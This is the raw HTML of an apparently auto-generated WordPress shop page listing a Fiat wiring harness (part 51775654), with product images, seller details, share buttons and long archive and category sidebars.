

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/
body_size: 21692
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
         <title>51775654 Wiring Harness New genuine Fiat part | Wire Wiring Harness</title>
       
         <link rel="profile" href="https://gmpg.org/xfn/11" />
        
        <link rel="pingback" href="https://linewiringharness.com/xmlrpc.php" />
                <link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Feed" href="https://linewiringharness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wire Wiring Harness &raquo; Comments Feed" href="https://linewiringharness.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='astoned-css'  href='https:///linewiringharness.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linewiringharness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://linewiringharness.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Black Spiral Conduit Split Tube / Cable Tidy / Wire Loom / Harness / Trunking' href='https://linewiringharness.com/black-spiral-conduit-split-tube-cable-tidy-wire-loom-harness-trunking/' />
<link rel='next' title='Ferrari 348 TB ABS Cable Loom Wiring Harness Cables Harness 134436' href='https://linewiringharness.com/ferrari-348-tb-abs-cable-loom-wiring-harness-cables-harness-134436/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/' />
<link rel='shortlink' href='https://linewiringharness.com/?p=6539' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/muwizyzyd.js"></script>
<script type="text/javascript" src="/rigu.js"></script>
     </head>
    <body class="single single-post postid-6539 single-format-standard">
       
        <div class='main-header'>
            <div id='headimg'>
                <h1 class="site-title">
                    <a href="">
                        Wire Wiring Harness</a>
                </h1>
                <div class='site-description'>
                                    </div>
            
            </div>
            
        </div>
        
       
   
       <nav id="menu-links">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li></ul></div>
        </nav>
           
	  
  
<div class="sample-Page"> 
      
 
 
<article id="single-"6539>



    <div class="main-content-style">
        <h2 id="post-title"><a href="https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/" rel="bookmark" title="Permanent Link to 51775654 Wiring Harness New genuine Fiat part">51775654 Wiring Harness New genuine Fiat part</a></h2>
       
        <small>Posted on <a href="https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-02T07:03:49+00:00">April 2, 2023</time></a> by <div id="content-author"><a href="https://linewiringharness.com/author/admin/" title="Posts by admin" rel="author">admin</a></div></small>
  <div class="post-content"><img class="[base64]" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_01_idf.jpg" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>

<br/>		

<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_02_zsao.jpg" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>       <br/>
 	<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_03_gr.jpg" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>
<br/>

 <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_04_ela.jpg" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>


 
<br/> 
  <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_05_johk.jpg" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>     <br/>  <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_06_con.jpg" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>		<br/>
  <br/>   <img class="[base64]" src="https://linewiringharness.com/wp-content/pics/poxejax.gif" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/>	<br/>

 
Powered by SixBit&#8217;s eCommerce Solution. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car Parts &#038; Accessories\Starters, Alternators, ECUs &#038; Wiring\Wiring Harnesses, Cables &#038; Connectors&#8221;. The seller is &#8220;deutscheparts&#8221; and is located in this country: GB. This item can be shipped worldwide.

 <ul>

	
<li>Brand: Fiat</li>
<li>Manufacturer Part Number: 51775654</li>
  
</ul>
<br/>

 


<img class="[base64]" src="https://linewiringharness.com/wp-content/pics/poxejax.gif" title="51775654 Wiring Harness New genuine Fiat part" alt="51775654 Wiring Harness New genuine Fiat part"/><br/>

 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/" data-a2a-title="51775654 Wiring Harness New genuine Fiat part"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flinewiringharness.com%2F51775654-wiring-harness-new-genuine-fiat-part%2F&amp;linkname=51775654%20Wiring%20Harness%20New%20genuine%20Fiat%20part" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flinewiringharness.com%2F51775654-wiring-harness-new-genuine-fiat-part%2F&amp;linkname=51775654%20Wiring%20Harness%20New%20genuine%20Fiat%20part" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Flinewiringharness.com%2F51775654-wiring-harness-new-genuine-fiat-part%2F&amp;linkname=51775654%20Wiring%20Harness%20New%20genuine%20Fiat%20part" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>
<p class="content-category">Posted in <a href="https://linewiringharness.com/category/wiring/" rel="category tag">wiring</a></p>
 

              <a href="https://linewiringharness.com/51775654-wiring-harness-new-genuine-fiat-part/"><img width="80" height="53" src="https://linewiringharness.com/wp-content/pics/51775654_Wiring_Harness_New_genuine_Fiat_part_01_svz.jpg" class="attachment-post-thumbnail wp-post-image" alt="51775654_Wiring_Harness_New_genuine_Fiat_part_01_svz" /></a>
	
			Tagged: <a href="https://linewiringharness.com/tag/fiat/" rel="tag">fiat</a>, <a href="https://linewiringharness.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://linewiringharness.com/tag/harness/" rel="tag">harness</a>, <a href="https://linewiringharness.com/tag/part/" rel="tag">part</a>, <a href="https://linewiringharness.com/tag/wiring/" rel="tag">wiring</a>.			

<p class="content-editor"></p>
    </div>

    
</article>   <span id="previous-post"><a href="https://linewiringharness.com/black-spiral-conduit-split-tube-cable-tidy-wire-loom-harness-trunking/" rel="prev"><span class="meta-nav">&larr;</span>Black Spiral Conduit Split Tube / Cable Tidy / Wire Loom / Harness / Trunking </a></span>
  <span id="next-post"><a href="https://linewiringharness.com/ferrari-348-tb-abs-cable-loom-wiring-harness-cables-harness-134436/" rel="next">Ferrari 348 TB ABS Cable Loom Wiring Harness Cables Harness 134436 <span class="meta-nav">&rarr;</span></a></span>
   

     <div class="comments_form">
<div id="comments">
	
	
               
	
</div><!-- #comments --></div>  
        
</div>
  <div class="sidebar-main">
   
<div class="side1">	<form method="get" action="https://linewiringharness.com/" class="navbar-form">
		
            <input type="text" class="field" name="s" id="s" placeholder="Search here" />
		
                <input type="submit" class="submit" name="submit" id="submit-search" value="GO" />
	
        </form></div>		<div class="side1">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://linewiringharness.com/infiniti-qx30-17-19-oem-front-right-passenger-led-headlight-wire-wiring-harness/">Infiniti Qx30 17-19 Oem Front Right Passenger Led Headlight Wire Wiring Harness</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/bmw-e30-wiring-harness-adapter-installswap-engine-m44-m50-m52-s50-s52-e36e34/">BMW E30 wiring harness Adapter Install/Swap engine M44 M50 M52 S50 S52 E36/E34</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/yamaha-oem-wire-harness-assy-5tj-82590-e0-00-fits-wr250f-2007-2014-wr450f-07-11/">Yamaha OEM Wire Harness Assy 5TJ-82590-E0-00 Fits WR250F 2007-2014 WR450F 07-11</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/6l2z-9d930-ba-4-0l-engine-wire-wiring-harness-for-ford-explorer-sport-trac-0607/">6L2Z-9D930-BA 4.0L Engine Wire Wiring Harness for Ford Explorer Sport Trac 0607</a>
						</li>
					<li>
				<a href="https://linewiringharness.com/kuryakyn-trailer-wiring-harness-5-wire/">Kuryakyn Trailer Wiring Harness 5-Wire</a>
						</li>
				</ul>
		</div><div class="side1"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://linewiringharness.com/2025/12/'>December 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/11/'>November 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/10/'>October 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/09/'>September 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/08/'>August 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/07/'>July 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/06/'>June 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/05/'>May 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/04/'>April 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/03/'>March 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/02/'>February 2025</a></li>
	<li><a href='https://linewiringharness.com/2025/01/'>January 2025</a></li>
	<li><a href='https://linewiringharness.com/2024/12/'>December 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/11/'>November 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/10/'>October 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/09/'>September 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/08/'>August 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/07/'>July 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/06/'>June 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/05/'>May 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/04/'>April 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/03/'>March 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/02/'>February 2024</a></li>
	<li><a href='https://linewiringharness.com/2024/01/'>January 2024</a></li>
	<li><a href='https://linewiringharness.com/2023/12/'>December 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/11/'>November 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/10/'>October 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/09/'>September 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/08/'>August 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/07/'>July 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/06/'>June 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/05/'>May 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/04/'>April 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/03/'>March 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/02/'>February 2023</a></li>
	<li><a href='https://linewiringharness.com/2023/01/'>January 2023</a></li>
	<li><a href='https://linewiringharness.com/2022/12/'>December 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/11/'>November 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/10/'>October 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/09/'>September 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/08/'>August 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/07/'>July 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/06/'>June 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/05/'>May 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/04/'>April 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/03/'>March 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/02/'>February 2022</a></li>
	<li><a href='https://linewiringharness.com/2022/01/'>January 2022</a></li>
	<li><a href='https://linewiringharness.com/2021/12/'>December 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/11/'>November 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/10/'>October 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/09/'>September 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/08/'>August 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/07/'>July 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/06/'>June 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/05/'>May 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/04/'>April 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/03/'>March 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/02/'>February 2021</a></li>
	<li><a href='https://linewiringharness.com/2021/01/'>January 2021</a></li>
	<li><a href='https://linewiringharness.com/2020/12/'>December 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/11/'>November 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/10/'>October 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/09/'>September 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/08/'>August 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/07/'>July 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/06/'>June 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/05/'>May 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/04/'>April 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/03/'>March 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/02/'>February 2020</a></li>
	<li><a href='https://linewiringharness.com/2020/01/'>January 2020</a></li>
	<li><a href='https://linewiringharness.com/2019/12/'>December 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/11/'>November 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/10/'>October 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/09/'>September 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/08/'>August 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/07/'>July 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/06/'>June 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/05/'>May 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/04/'>April 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/03/'>March 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/02/'>February 2019</a></li>
	<li><a href='https://linewiringharness.com/2019/01/'>January 2019</a></li>
	<li><a href='https://linewiringharness.com/2018/12/'>December 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/11/'>November 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/10/'>October 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/09/'>September 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/08/'>August 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/07/'>July 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/06/'>June 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/05/'>May 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/04/'>April 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/03/'>March 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/02/'>February 2018</a></li>
	<li><a href='https://linewiringharness.com/2018/01/'>January 2018</a></li>
	<li><a href='https://linewiringharness.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-5738"><a href="https://linewiringharness.com/category/100mm/" >-100mm</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://linewiringharness.com/category/00-02/" >00-02</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://linewiringharness.com/category/0013667v006/" >0013667v006</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://linewiringharness.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://linewiringharness.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://linewiringharness.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://linewiringharness.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://linewiringharness.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://linewiringharness.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://linewiringharness.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://linewiringharness.com/category/03540551z/" >03540551z</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://linewiringharness.com/category/038971782b/" >038971782b</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://linewiringharness.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://linewiringharness.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://linewiringharness.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://linewiringharness.com/category/04-14/" >04-14</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://linewiringharness.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://linewiringharness.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://linewiringharness.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://linewiringharness.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://linewiringharness.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://linewiringharness.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://linewiringharness.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://linewiringharness.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://linewiringharness.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://linewiringharness.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://linewiringharness.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://linewiringharness.com/category/09-14/" >09-14</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://linewiringharness.com/category/1-50m/" >1-50m</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://linewiringharness.com/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://linewiringharness.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://linewiringharness.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://linewiringharness.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://linewiringharness.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://linewiringharness.com/category/102mm/" >102mm</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://linewiringharness.com/category/108w/" >108w</a>
</li>
	<li class="cat-item cat-item-6838"><a href="https://linewiringharness.com/category/10xed/" >10xed</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://linewiringharness.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://linewiringharness.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://linewiringharness.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://linewiringharness.com/category/114d/" >114d</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://linewiringharness.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://linewiringharness.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://linewiringharness.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://linewiringharness.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://linewiringharness.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://linewiringharness.com/category/12-21/" >12-21</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://linewiringharness.com/category/12-74/" >12-74</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://linewiringharness.com/category/12-circuit/" >12-circuit</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://linewiringharness.com/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://linewiringharness.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://linewiringharness.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://linewiringharness.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://linewiringharness.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://linewiringharness.com/category/13-22/" >13-22</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://linewiringharness.com/category/13-pin/" >13-pin</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://linewiringharness.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://linewiringharness.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://linewiringharness.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://linewiringharness.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://linewiringharness.com/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://linewiringharness.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://linewiringharness.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://linewiringharness.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://linewiringharness.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://linewiringharness.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://linewiringharness.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://linewiringharness.com/category/16-25/" >16-25</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://linewiringharness.com/category/165ft/" >165ft</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://linewiringharness.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://linewiringharness.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://linewiringharness.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://linewiringharness.com/category/17-on/" >17-on</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://linewiringharness.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://linewiringharness.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://linewiringharness.com/category/18-2020/" >18-2020</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://linewiringharness.com/category/18-22/" >18-22</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://linewiringharness.com/category/18-on/" >18-on</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://linewiringharness.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://linewiringharness.com/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://linewiringharness.com/category/184bhp/" >184bhp</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://linewiringharness.com/category/19-0897/" >19-0897</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://linewiringharness.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://linewiringharness.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://linewiringharness.com/category/19-on/" >19-on</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://linewiringharness.com/category/1928-1948/" >1928-1948</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://linewiringharness.com/category/1928-47/" >1928-47</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://linewiringharness.com/category/1931-50/" >1931-50</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://linewiringharness.com/category/1932-55/" >1932-55</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://linewiringharness.com/category/1936-53/" >1936-53</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://linewiringharness.com/category/1937/" >1937-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://linewiringharness.com/category/1937-1940/" >1937-1940</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://linewiringharness.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://linewiringharness.com/category/1946-80/" >1946-80</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://linewiringharness.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://linewiringharness.com/category/1947-55/" >1947-55</a>
</li>
